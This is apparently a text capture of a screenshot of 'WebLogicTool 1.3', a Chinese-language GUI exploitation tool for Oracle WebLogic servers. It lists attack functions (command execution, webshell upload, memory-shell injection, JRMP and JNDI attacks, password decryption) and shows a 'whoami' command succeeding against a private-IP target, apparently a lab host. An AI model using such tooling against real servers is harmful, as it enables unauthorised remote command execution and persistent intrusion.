 WebLogicTool 1.3 By KimJun
URL http://10.10.0.102:7001 DNSLOG xxsxs.dns.log 超时/s 15
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
CMD whoami
============begin============
web\de1ay
============over============